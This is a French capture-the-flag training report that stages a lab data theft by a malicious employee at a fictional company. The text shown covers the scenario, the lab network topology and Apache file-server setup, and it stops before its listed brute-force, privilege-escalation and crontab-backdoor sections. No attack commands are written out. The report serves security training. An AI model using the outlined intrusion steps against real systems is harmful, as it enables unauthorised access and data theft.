## ligne horizontale



CAPTURE THE FLAG

Septembre 2024

**─**

WAIL BADOULI

MADA NOUPELE Vanelle

OUSSAMA GARFA

## SOMMAIRE

Figures 3

INTRODUCTION 5

I. Proposition de scénarios 5

II. Topologie Réseau et configuration 5

1. Topologie réseau 5

2. Installation du serveur de fichiers sur le PC UbuntuDCom 7

a) Installation de apache2 7

b) Création site web 8

c) Configuration du fichier host 10

d) Interfaces finales du serveur de fichiers 10

3. Installation du SIEM SPLUNK 12

4. Déploiement du Pare-feu PFSENSE 13

5. Configuration 15

III. RÉALISATION DE L’ATTAQUE 22

1) Découverte du réseau 22

2) Attaque Par Brute Force 23

3) Quelques recommandations des analystes SOC 27

IV. ANALYSE DES LOGS PERTINENTS ET CAPTURE DU FLAG 28

1) Les fichiers logs pertinents 28

2) Analyse et capture du flag 29

CONCLUSION 35

WEBOGRAPHIE 36

## Figures

Figure 1: Topologie Réseau de WOM Services 7

Figure 2: Page de configuration par défaut de Apache 8

Figure 3: fichier de sites web disponible sur apache 8

Figure 4: Création de document Root pour stockage de sites apache 9

Figure 5: Création de la page html du serveur de fichier 9

Figure 6: Activation de la page par défaut de www.ctf.com 9

Figure 7: configuration du fichier /etc/hosts 10

Figure 8: Interface d'accueil du serveur de fichier 11

Figure 9: Fichiers sensibles de ventes et d'achats 11

Figure 10: Visualisation du dossier de la liste des fournisseurs 12

Figure 11: Données sur les contacts clients 12

Figure 12: Configuration Pare-feu Pfsense 14

Figure 13: Interface graphique de Pfsense 14

Figure 14: Règles de filtrage de Pfsense 15

Figure 15: Installation du serveur Syslog 16

Figure 16: Configuration du fichier d'accès aux logs 16

Figure 17: Socket en cours d'utilisation 16

Figure 18: Fichier de Configuration des logs du PC client splunk 17

Figure 19: Visualisation des logs des machines au niveau du serveur de logs 17

Figure 20: Ensemble des fichiers logs de la machine SPLUNK 18

Figure 21: Installation du service NTP côté serveur 18

Figure 22: Version du service NTP 18

Figure 23: Configuration du service NTP 19

Figure 24: Installation de NTPDATE 19

Figure 25: Installation du service ntp côté client 19

Figure 26: Vérification communication client et serveur de logs 20

Figure 27: Configuration du fichier /etc/ntp.conf des clients 20

Figure 28: Vérification de l'activation de NTP côté client 20

Figure 29: Démarrage du service NTP 21

Figure 30: Configuration de l'IP du serveur sur Pfsense 21

Figure 31: Fichiers logs de Pfsense 22

Figure 32: Visualisation des logs Pfsense 22

Figure 33: Découverte du réseau avec nmap 23

Figure 34: Ports HTTP ouverts 23

Figure 35: Fichiers contenus dans le serveur de fichiers 24

Figure 36: fichiers du repertoire commercial 24

Figure 37: Liste des agents commerciaux et leur ratio 25

Figure 38: Attaque de brute force 25

Figure 39: fichier log sshd.log de la machine commercial 26

Figure 40: Exécution du script linpeas.sh 26

Figure 41: La commande find 27

Figure 42: élévation de privilèges 27

Figure 43: Mise en place de la backdoor 27

Figure 44: configuration du fichier /etc/crontab du Pc commercial 28

Figure 45: Proposition d'une architecture réseau 28

Figure 46 : Analyse du fichier log sshd.log 30

Figure 47 : Nombre de connexions émises par l’attaquant 31

Figure 48 : Pic d’attaques ssh entre le 1er et le 2 septembre 2024 31

Figure 49: Pic d’attaques entre 12h et 13h le 03/09/2024 31

Figure 50: Le nom d'utilisateur de l'attaquant 32

Figure 51: Technique d'élévation de privilèges via sudo.log 32

Figure 52: Analyse du fichier crontab.log 33

Figure 53: Contenu du fichier flag.txt 33

Figure 54: Contenu du fichier indice1.txt 33

Figure 55: Contenu du fichier indice2.txt 34

Figure 56: fichier du flag trouvé 35

Figure 57: Vérification de l'adresse MAC de l'attaquant 35

Figure 58: Preuve de téléchargement de fichier par l'attaquant 36

## INTRODUCTION

En vue d’obtenir le titre d’analyste SOC chez **Datascientest**, il nous a été demandé de réaliser un projet Capture The Flag en se servant des différents outils de sécurité et d’attaques aborder durant notre formation. Pour cela, nous avons opté pour une exfiltration de données d’une entreprise nommée **WOM SERVICES SARL.** Le but de l’exercice est de réussir à retrouver le flag qui est **l’adresse de la machine MAC de l’attaquant KALI** (employé malveillant). Cet attaquant e effectué une connexion non autorisée sur le poste de travail du directeur commercial. Nous allons par la suite, vous présenter avec plus de détails le contexte dans un premier temps ; ensuite nous détaillerons la topologie réseau et les configurations des différents équipements de **WOM SERVICES SARL ;** après cela nous réaliserons une attaque. Nous analyserons les logs et artefacts des éléments importants du trafic réseau et enfin nous proposerons un scénario pour retrouver le flag d’attaque.

## Proposition de scénarios

***WOM SERVICES* SARL** est une entreprise de ventes en gros et détails d'équipements et logiciels informatiques propriétaire située au **13 Rue de Recollets, 75001 Paris**. Un employé malveillant de ***WOM SERVICES*** a essayé de collecter des informations sensibles sur les fournisseurs et les clients de l’entreprise, nous avons retrouvé certaines traces de sa conquête que nous avons pu copier dans une archive fournie. De plus, une rumeur courre sur le fait qu’il aurait exfiltré des données vers un serveur lui appartenant.

Le but est de parvenir de réaliser l’attaque commise par le dit employé et par la suite retrouvez toutes les traces de l’attaque. La finalité étant d’aller récupérer les accès du directeur commercial et par la suite effectuer une élévation de privilèges grâce à une backdoor et enfin retrouver le flag de l’attaquant.

## Topologie Réseau et configuration

## Topologie réseau

Dans notre topologie nous prévoyons au total 5 équipements paramétrés comme suit:

1. **Machine du directeur commercial (victime)**
   * OS : UBUNTU
   * Nom : UbuntuDCom
   * Configuration : Configuration standard d'un poste de travail avec des accès limités à certaines ressources de l'entreprise.
   * Logiciels : Serveur de fichiers Apache; service NTP;utilitaires bureautiques et accès à des fichiers sensibles.
2. **Serveur Syslog**
   * OS : Ubuntu Server
   * Nom : ServerLog
   * Configuration : Serveur exposé sur Internet avec des services SSH et FTP pour potentielle exfiltration de données.
   * Logiciel : Serveur NTP
3. **SIEM SPLUNK**
   * OS : Ubuntu
   * Nom : Splunk
   * Configuration : Serveur dédié à la collecte et à l'analyse des logs.
   * Logiciel : Splunk Enterprise; service NTP
4. **Pare-feu PFSENSE**
   * OS : PFSENSE
   * Nom : PFSENSE
   * Configuration : Pare-feu dédiée à l’administration du trafic afin d’autoriser ou bloquer des requêtes entre les utilisateurs du réseau.
   * Logiciel : ISO PFSENSE
5. **Machine de l’employé malveillant ( attaquant)**
   * OS : Kali Linux
   * Nom : KALI
   * Configuration : Machine avec des outils de sécurité pour l'analyse des données et la réponse aux incidents.
   * Logiciels : Wireshark; service NTP.

Nous obtenons dès lors l’architecture réseau ci-dessous



Figure 1: Topologie Réseau de WOM Services

## Installation du serveur de fichiers sur le PC UbuntuDCom

## Installation de apache2

Afin de faciliter l’installation du serveur de fichiers sur le PC du directeur commercial (UbuntuDCom) nous installons un serveur web Apache2 en utilisant la commande apt install apache2 ; puis nous lançons le serveur avec la commande service apache start. Nous obtenons dans le navigateur en tapant localhost ; la page par défaut de Apache.



Figure 2: Page de configuration par défaut de Apache

Une fois le système mis à jour, nous avons installé Apache2 via la commande “sudo apt install apache2”. Après cette installation on a vérifié que le service Apache2 est en cours d'exécution avec la commande suivante : “sudo systemctl status apache2” ; puis on démarre apache 2 via la commande : “sudo systemctl start apache2”.

## Création site web

A partir du site web, nous avons créé un fichier de configuration dans le répertoire “sites-available”



Figure 3: fichier de sites web disponible sur apache

Nous configurons notre nom de domaine [WWW.CTF.COM](http://WWW.CTF.COM); pour pouvoir accéder au serveur de fichier.Pour créer le document ROOT permettant de stocker les fichiers du site web on utilise les commandes suivantes : ‘sudo mkdir -p /var/www/CTF’ , ‘sudo chown -R $USER:$USER /var/www/CTF’ , ‘sudo chmod -R 755 /var/www/CTF’.



Figure 4: Création de document Root pour stockage de sites apache

Nous créons un fichier “index.html” dans le répertoire /var/www/CTF afin de modifier le fichier web dans le répertoire sécurisé sur notre serveur.



Figure 5: Création de la page html du serveur de fichier

Nous Désactivons la page par défaut et activons le nouveau site web CTF



Figure 6: Activation de la page par défaut de www.ctf.com

Apache charge un site web situé dans le fichier de configuration “/etc/apache2/sites-available/000-default.conf”. Pour désactiver ce site par défaut, nous suivons les étapes suivantes ‘sudo a2dissite 000-default.conf’. Ensuite on applique les changements grâce à ‘sudo systemctl reload apache2’. On active le site via un “sudo a2ensite ctf.conf “ On recharge Apache pour appliquer la nouvelle configuration “sudo systemctl reload apache2”.

## Configuration du fichier host

Afin que notre nom de domaine pointe vers l’adresse IP de notre serveur nous avons configuré le fichier hosts avec un **sudo nano /etc/hosts**. On a ensuite ajouté la ligne 127.0.0.1 [www.CTF.com](http://www.ctf.com).



Figure 7: configuration du fichier /etc/hosts

## Interfaces finales du serveur de fichiers

Lorsque nous entrons l’adresse [www.ctf.com](http://www.ctf.com) dans notre navigateur, nous retrouvons la page d’accueil du serveur de fichier que nous venons d’installer. Nous pouvons clairement visualiser les onglets qui contiennent les données sensibles tel que : Dossier vente ; Dossier Article ; Dossier contact client.



Figure 8: Interface d'accueil du serveur de fichier

Dans l’onglet vente on a des fichiers sensibles tels que : prix_achat.txt et prix_vent.txt



Figure 9: Fichiers sensibles de ventes et d'achats

Nous avons également une liste des fournisseurs disponible dans l’onglet Article.

